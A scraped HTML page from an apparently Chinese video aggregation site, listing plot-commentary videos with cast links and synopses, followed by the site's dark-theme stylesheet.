href="/vodsearch/-%E8%A2%81%E4%B8%96%E9%BE%99------------.html" target="_blank">袁世龙</a>&nbsp;<a href="/vodsearch/-%E9%9C%8D%E6%A1%A0%E6%98%8E------------.html" target="_blank">霍桠明</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%8F%AF------------.html" target="_blank">马可</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%99%93%E4%BC%9F------------.html" target="_blank">马晓伟</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E5%B0%91%E5%8D%8E------------.html" target="_blank">徐少华</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%B1%B1------------.html" target="_blank">张山</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E6%8C%AF%E5%8D%8E------------.html" target="_blank">韩振华</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%B8%96%E4%BC%9A------------.html" target="_blank">张世会</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E9%87%8E------------.html" target="_blank">陆野</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%94%E7%8E%B2------------.html" target="_blank">赵尔玲</a>&nbsp;						</div>
						<div class="module-item-style video-text">玄武门之变后，登基的李世民（唐国强 饰）开始贞观之治，他任人为贤、知人善用，造就了一批卓越的政治英才。但人非圣贤，由于疏于对儿女的管教，太子承乾、魏王泰骄奢淫逸，晋王则勾搭宠妃武媚娘（秦岚 饰），致使</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119790.html" class="module-item-title" title="大唐情史(剧情解说）">大唐情史(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119789.html" title="新醉打金枝(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/f4a5d8529e572fa0101f3bf183d608af.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="新醉打金枝(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2005</span>
						<span class="video-class">影视解说</span>
						<span>中国香港,中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119789.html" title="新醉打金枝(剧情解说）">新醉打金枝(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%94%A1%E7%90%B3------------.html" target="_blank">蔡琳</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B6%E8%BE%89------------.html" target="_blank">张家辉</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E6%8C%AF%E5%AE%87------------.html" target="_blank">乔振宇</a>&nbsp;<a href="/vodsearch/-%E8%92%99%E5%98%89%E6%85%A7------------.html" target="_blank">蒙嘉慧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%90%B3------------.html" target="_blank">王琳</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%BA%AD%E7%BE%BD------------.html" target="_blank">刘庭羽</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E5%89%91%E6%B6%9B------------.html" target="_blank">洪剑涛</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E4%BD%B3%E5%B0%BC------------.html" target="_blank">吴佳尼</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E7%AB%8B------------.html" target="_blank">李立</a>&nbsp;						</div>
						<div class="module-item-style video-text">唐代中叶，经历过武后乱政、安史之乱后，终于暂享了一段太平盛世。及至代宗一朝，朝中的两大势力分别是以代宗堂兄晋王为首的一众文臣，及汾阳王郭子仪所领的一众武将。两大阵营常因不同政见而争持不休，晋王与子仪虽</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119789.html" class="module-item-title" title="新醉打金枝(剧情解说）">新醉打金枝(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119788.html" title="店小二的奇妙生活(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/80560a9fd4b95924a3a12c9188046bbf.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="店小二的奇妙生活(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>0</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119788.html" title="店小二的奇妙生活(剧情解说）">店小二的奇妙生活(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119788.html" class="module-item-title" title="店小二的奇妙生活(剧情解说）">店小二的奇妙生活(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119787.html" title="永远的第一名(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/ef941a63d5131d324347ea339fc8f6e3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="永远的第一名(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">影视解说</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119787.html" title="永远的第一名(剧情解说）">永远的第一名(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9E%97%E5%AD%90%E9%97%B3------------.html" target="_blank">林子闳</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%AE%87%E8%85%BE------------.html" target="_blank">杨宇腾</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E7%9D%BF%E5%AE%B6------------.html" target="_blank">张睿家</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E7%9F%A5%E7%94%B0------------.html" target="_blank">石知田</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%BD%90------------.html" target="_blank">李齐</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E5%BE%B7%E5%BC%98------------.html" target="_blank">罗德弘</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E5%A7%9C%E5%BD%A6%E4%B8%B0------------.html" target="_blank">范姜彦丰</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E4%B9%90%E5%84%BF------------.html" target="_blank">辛乐儿</a>&nbsp;						</div>
						<div class="module-item-style video-text">在五年级之前，周书逸（杨宇腾 饰）并不算长的人生可谓是顺风顺水，无论是在任何的考试或者比赛中，他总是能够顺利的拔得头筹。然而，当那个名叫高仕德（林子闳 饰）的男生出现在周书逸的生命里后，一切都改变了，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119787.html" class="module-item-title" title="永远的第一名(剧情解说）">永远的第一名(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119786.html" title="黑袍纠察队第一季(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/902f639f7886466a54e235d75936bd32.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黑袍纠察队第一季(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">影视解说</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119786.html" title="黑袍纠察队第一季(剧情解说）">黑袍纠察队第一季(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A1%E5%B0%94%C2%B7%E5%8E%84%E6%9C%AC------------.html" target="_blank">卡尔·厄本</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%90%B3%C2%B7%E8%8E%AB%E9%87%8C%E4%BA%9A%E8%92%82------------.html" target="_blank">艾琳·莫里亚蒂</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%85%8B%C2%B7%E5%A5%8E%E5%BE%B7------------.html" target="_blank">杰克·奎德</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%96%AF%E5%A1%94%E5%B0%94------------.html" target="_blank">安东尼·斯塔尔</a>&nbsp;<a href="/vodsearch/-%E5%A4%9A%E7%B1%B3%E5%A6%AE%E5%85%8B%C2%B7%E9%BA%A6%E5%85%8B%E8%89%BE%E4%B8%BD%E6%88%88%E7%89%B9------------.html" target="_blank">多米妮克·麦克艾丽戈特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%C2%B7%E5%8E%84%E8%88%8D------------.html" target="_blank">杰西·厄舍</a>&nbsp;<a href="/vodsearch/-%E5%88%87%E6%96%AF%C2%B7%E5%85%8B%E5%8A%B3%E7%A6%8F------------.html" target="_blank">切斯·克劳福</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%BB%98%C2%B7%E5%8D%A1%E8%93%AC------------.html" target="_blank">托默·卡蓬</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E4%BC%A6%C2%B7%E7%A6%8F%E5%8E%9F------------.html" target="_blank">凯伦·福原</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E6%A3%AE%C2%B7%E7%B1%B3%E5%88%87%E5%B0%94------------.html" target="_blank">内森·米切尔</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E4%B8%BD%E8%8E%8E%E7%99%BD%C2%B7%E8%8B%8F------------.html" target="_blank">伊丽莎白·苏</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E5%85%B9%C2%B7%E9%98%BF%E9%9A%86%E7%B4%A2------------.html" target="_blank">拉兹·阿隆索</a>&nbsp;<a href="/vodsearch/-%E8%A9%B9%E5%A6%AE%E5%BC%97%C2%B7%E8%89%BE%E6%96%AF%E6%B3%A2%E8%A5%BF%E5%A4%9A------------.html" target="_blank">詹妮弗·艾斯波西多</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%92%99%C2%B7%E4%BD%A9%E5%90%89------------.html" target="_blank">西蒙·佩吉</a>&nbsp;<a href="/vodsearch/-%E8%82%96%E6%81%A9%C2%B7%E6%9C%AC%E6%A3%AE------------.html" target="_blank">肖恩·本森</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%C2%B7%E5%BA%93%E8%90%A8%E5%85%8B------------.html" target="_blank">安·库萨克</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%AE%89%C2%B7%E5%87%AF%E8%80%B6%E6%96%AF------------.html" target="_blank">克里斯蒂安·凯耶斯</a>&nbsp;<a href="/vodsearch/-%E6%B4%81%E6%96%AF%C2%B7%E8%90%A8%E5%B0%94%E5%9C%AD%E7%BD%97------------.html" target="_blank">洁斯·萨尔圭罗</a>&nbsp;<a href="/vodsearch/-%E5%A6%AE%E5%8D%A1%C2%B7%E5%9F%83%E5%88%A9%E5%A5%A5%E7%89%B9------------.html" target="_blank">妮卡·埃利奥特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E5%93%88%E8%B5%9B%E5%B0%94------------.html" target="_blank">阿历克斯·哈赛尔</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E4%BB%80%E5%8D%A1%C2%B7%E7%89%B9%E5%8D%9A------------.html" target="_blank">米什卡·特博</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%E5%A8%9C%C2%B7%E6%8B%89%E8%8C%B9%E7%93%A6------------.html" target="_blank">乔丹娜·拉茹瓦</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%94%E7%A7%91%E5%A7%86%C2%B7%E5%B7%B4%E9%9B%B7%E7%89%B9------------.html" target="_blank">马尔科姆·巴雷特</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E5%88%97%E5%A1%94%E5%B0%BC%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">布列塔尼·艾伦</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%AE%89%E5%8D%A1%E7%BD%97%C2%B7%E5%9F%83%E6%96%AF%E6%B3%A2%E8%A5%BF%E6%89%98------------.html" target="_blank">吉安卡罗·埃斯波西托</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E9%9B%B7%E4%BA%9A%C2%B7%E8%BE%BE%E5%A7%86%E5%BE%97------------.html" target="_blank">尼古拉·科雷亚·达姆得</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E6%B1%A4%E6%99%AE%E6%A3%AE%C2%B7%E8%B4%9D%E5%85%8B------------.html" target="_blank">斯科特·汤普森·贝克</a>&nbsp;<a href="/vodsearch/-%E7%8F%8A%E7%89%B9%E5%B0%94%C2%B7%E8%8C%83%E5%9C%A3%E6%BB%95------------.html" target="_blank">珊特尔·范圣滕</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E5%AE%89%E5%BE%B7%E9%B2%81------------.html" target="_blank">大卫·安德鲁</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E7%91%9E%E5%8B%92------------.html" target="_blank">大卫·瑞勒</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E9%9B%B7%E4%B8%B9%C2%B7%E8%B4%9D%E5%A1%9E%E5%B0%94------------.html" target="_blank">布雷丹·贝塞尔</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E9%81%93%E6%9B%BC------------.html" target="_blank">约翰·道曼</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E5%88%A9%C2%B7%E4%B9%94%C2%B7------------.html" target="_blank">海利·乔·</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是一个超能力者和普通人共存的世界，祖国人（安东尼·斯塔尔 Antony Starr 饰）、火车头（杰西·厄舍 Jessie Usher 饰）、深海主（切斯·克劳福 Chace Crawford 饰）</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119786.html" class="module-item-title" title="黑袍纠察队第一季(剧情解说）">黑袍纠察队第一季(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119785.html" title="沉默的真相(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230918-1/0421db4fec812158d8a8162ace407b3d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="沉默的真相(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119785.html" title="沉默的真相(剧情解说）">沉默的真相(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BB%96%E5%87%A1------------.html" target="_blank">廖凡</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%AE%87------------.html" target="_blank">白宇</a>&nbsp;<a href="/vodsearch/-%E8%B0%AD%E5%8D%93------------.html" target="_blank">谭卓</a>&nbsp;<a href="/vodsearch/-%E5%AE%81%E7%90%86------------.html" target="_blank">宁理</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%B0%A7------------.html" target="_blank">黄尧</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%98%B3------------.html" target="_blank">赵阳</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E5%B0%8F%E6%B4%81------------.html" target="_blank">田小洁</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BB%BA%E5%9B%BD------------.html" target="_blank">王建国</a>&nbsp;<a href="/vodsearch/-%E5%90%95%E6%99%93%E9%9C%96------------.html" target="_blank">吕晓霖</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%9C%86%E7%91%97------------.html" target="_blank">赵圆瑗</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%8D%AB%E5%AE%87------------.html" target="_blank">曹卫宇</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E6%80%9D%E5%AE%87------------.html" target="_blank">陆思宇</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E8%B6%85------------.html" target="_blank">牛超</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E5%85%B6%E7%82%9C------------.html" target="_blank">何其炜</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%9E%92------------.html" target="_blank">张垒</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%9B%B7%E6%A3%8B------------.html" target="_blank">赵雷棋</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E7%BB%B4%E6%B6%B5------------.html" target="_blank">陈维涵</a>&nbsp;						</div>
						<div class="module-item-style video-text">一起看似简单的自杀案, 背后隐藏着一个不可告人的巨大秘密; 为了揭开这个秘密, 一群人历经七载, 付出无数代价, 甚至赌上性命……一个曾有大好前途，四平八稳的检察官江阳，但因受贿贪污，坐牢三年，再次出</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119785.html" class="module-item-title" title="沉默的真相(剧情解说）">沉默的真相(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/48.html" class="load-all" title="查看更多影视解说">更多影视解说<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	</div>
</div>
 <!-- 最新影片 -->   	     
	</div>
</main>
         <div id="friendlink" class="wrapper hidden-xs">
	<div class="content">
		<h2>友情链接：</h2>
			</div>
</div> <!-- 友情链接 -->
         <footer id="footer" class="wrapper pd60">
	<p class="sitemap"><img src="/template/mxone/mxstatic/picture/logo.png" height="10">
		 		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/label/banquan.html">版权</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/help.html">投屏</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/live.html">直播</a><span class="space-line-bold"></span>
		 		<a target="_blank" href="/label/top.html">排行榜</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	</footer>


<div class="fixed_right_bar">
  <div class="mx-lrmenu">  
 <div class="ant-back-top dbicon" style="display:none;">
	 <i class="iconfont icon-a-zhiding5"></i>	
</div>
  <div class="dbicon">
<a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a>  
<script src="/template/mxone/mxstatic/js/font.js"></script>
</div>
<div class="dbicon"  id="clothes" onclick="clothesChange();">
 
<i class="iconfont icon-a-yejian2"></i>
</div>
<div class="dbicon ly">
<a   href="/gbook.html" ><i class="iconfont icon-a-pinglun" ></i></a>
<span class="anchor-txt">留言</span>
</div>
</div>
<div class="moremeum">
	    <i class="iconfont icon-a-gengduo1"></i>
	</div>
</div>
<div class="mxonefoot">
		<a class="item" href="/">
    	<i class="icon-home size20"></i>
		<div class="grid-item-name" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 首页">首页</div>
		</a>
		 	
		<a class="item" href="/vodtype/1.html">
			              <i class="size20 icon-cate-dy"></i>
               		<div class="grid-item-name">电影</div>
		</a>
			
		<a class="item" href="/vodtype/2.html">
			               <i class="size20 icon-cate-ds"></i>
               		<div class="grid-item-name">电视剧</div>
		</a>
			
		<a class="item" href="/vodtype/3.html">
			                <i class="size20 icon-cate-zy"></i>
                 		<div class="grid-item-name">综艺</div>
		</a>
			
		<a class="item" href="/vodtype/4.html">
			                 <i class="size20 icon-cate-dm"></i>
                 		<div class="grid-item-name">动漫</div>
		</a>
			
		<a class="item" href="/vodtype/5.html">
			               <i class="size20 iconfont icon-zixun2"></i> 
                		<div class="grid-item-name">体育赛事</div>
		</a>
			
		<a class="item" href="/vodtype/20.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">短剧</div>
		</a>
			
		<a class="item" href="/vodtype/48.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">影视解说</div>
		</a>
		</div>

<script type="text/javascript">
    $("#clothes").on('click',function () {
        $(this).children(".iconfont").toggleClass("icon-rijianmoshi");
        $(this).children(".iconfont").toggleClass("icon-a-yejian2")
    });
 </script>

<!--新的-->
<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
<!--新的-->

<div class="shortcuts-mobile-overlay"></div>
<script src="/template/mxone/mxstatic/js/mxui.js"></script>
	 <!-- 底部广告位 -->
 <!-- 底部-->
         
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55dac3a8d4104df48749e940981ef946","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://juheyingshi.com/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 1625
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

